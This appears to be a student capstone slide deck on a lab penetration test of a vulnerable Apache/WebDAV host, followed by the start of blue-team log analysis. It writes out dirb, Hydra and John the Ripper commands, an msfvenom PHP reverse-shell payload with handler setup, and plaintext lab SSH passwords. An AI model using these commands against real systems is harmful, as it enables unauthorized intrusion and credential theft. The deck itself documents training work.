Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range: 192.168.1.1-254
Netmask: 255.255.255.255
Gateway: 192.168.1.1
Machines (within Hypervisor network)
IPv4: 192.168.1.1
OS: Windows Server
Hostname: Hypervisor
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Hypervisor | 192.168.1.1 | VM provider - manages virtual network between all hosts
Kali | 192.168.1.90 | Attacking OS - used to find vulnerabilities to exploit
ELK | 192.168.1.100 | SIEM tool - provides Kibana network logs
Capstone | 192.168.1.105 | Vulnerable OS - used for exploiting vulnerabilities

Slide 7
Vulnerability Assessment → nmap --script=vulners 192.168.1.105
Vulnerability | Description | Impact
CVE-2019-0211 | In Apache HTTP Server 2.4 releases 2.4.17 to 2.4.38, with MPM event, worker or prefork, code executing in less-privileged child processes or threads (including scripts executed by an in-process scripting interpreter) could execute arbitrary code with the privileges of the parent process (usually root) by manipulating the scoreboard. Non-Unix systems are not affected. | If executed, can allow an attacker to escalate privileges to become super user. If the attacker becomes root of the system then the whole system is compromised in its entirety.
CVE-2018-1312 | In Apache httpd 2.2.0 to 2.4.29, when generating an HTTP Digest authentication challenge, the nonce sent to prevent reply attacks was not correctly generated using a pseudo-random seed. In a cluster of servers using a common Digest authentication configuration, HTTP requests could be replayed across servers by an attacker without detection. | May allow an attacker to execute a successful Man in the Middle attack, gaining compromising credentials. Can also allow an attacker to execute a pass-the-hash attack.
CVE-2017-15715 | In Apache httpd 2.4.0 to 2.4.29, the expression specified in <FilesMatch> could match '$' to a newline character in a malicious filename, rather than matching only the end of the filename. This could be exploited in environments where uploads of some files are are externally blocked, but only by matching the trailing portion of the filename. | Due to this lack of proper input sanitization, this vulnerability may allow a malicious actor to upload harmful files. Said files could allow the attacker to further exploit the system.
CVE-2019-10082 | In Apache HTTP Server 2.4.18-2.4.39, using fuzzed network input, the http/2 session handling could be made to read memory after being freed, during connection shutdown. | A malicious client could perform a DoS attack by flooding a connection with requests and basically never reading response on the TCP connection.
*Above list was ranked in order of most severe from top to bottom based on vulnerabilities discovered through initial reconnaissance

Slide 8
Exploitation: Sensitive Data Exposure
01
02
03
Tools & Processes
Using OSINT, our team found mention of hidden files as well as the roles of users listed on the website in the “Meet the Team” . By using DIRB, a web content scanner, hidden directory paths were discovered on the web server.
Achievements
By traversing the directories listed in "Meet the Team" we discovered that an employee listed a hidden directory that he managed. With this information we attempted to gain this employee’s credentials to further access the system by attempting to gain access into the locked folder.
dirb http://192.168.1.105

Slide 9



Slide 10


Slide 11
Exploitation: Brute Force Vulnerability
01
02
03
Tools & Processes
After discovering the directories, sensitive credentials were found and then used as input with Hydra to gain access to the locked folders. Once authenticated, hashed credentials were discovered and then quickly a hash collision was performed with John the Ripper in order to find the original plain-text-input.
Achievements
Our team discovered an employee’s credentials to a hidden directory containing security information, specifically pertaining to the CEO’s credentials. Lastly our team gained access to the WebDAV shared folder by cracking the MD5 hash using John the Ripper on the CEO’s credentials.
hydra -l asthon -P rockyou.txt -f -Vv 192.168.1.105 http-get /company_folders/secret_folder
john --show --format=raw-md5 ryan.txt

Slide 12



Slide 13


Slide 14
Exploitation: Unauthorized File Upload
01
02
03
Tools & Processes
Having access to the shared WebDAV folder our team utilized MSFvenom in order to create a custom php-based reverse tcp shell in order to set up a meterpreter session through msfconsole. After activating the payload our team successfully established a bash shell session within the Capstone machine thus gaining access.
Achievements
Our team was able to successfully upload a payload to the WebDAV folder. This allowed for the successful establishment of a reverse_tcp connection. This execution of the payload allowed for system-wide access and file upload/download.
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw -o shell.php
1. msfconsole
2. multi/handler
3. set payload php/meterpreter/reverse_tcp
4. set LHOST 192.168.1.90
5. set LPORT 4444
6. exploit

Slide 15






Slide 16
Exploitation: SSH
01
02
03
Tools & Processes
After running a nmap scan, found the IP was open to a SSH port 22 connection. Once credentials were gained attempted to reuse the same credentials for an employee and CEO. Both were viable to gain a remote SSH shell connection.
Achievements
Gained SSH shell with two sets of credentials. Able to traverse system as a verified user gaining sensitive data.
ssh ashton@192.168.1.105
pw- leopoldo
ssh ryan@192.168.1.105
pw- linux4u

Slide 17



Slide 18

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 19



Analysis: Identifying the Port Scan
The initial port scanning occured on Feb 5, 2021 at 3:55am
Over 305,823 packets came from the source IP of 192.168.1.90
The threshold for normal HTTP traffic was greatly exceeded indicating a port scan was occuring.

Slide 20
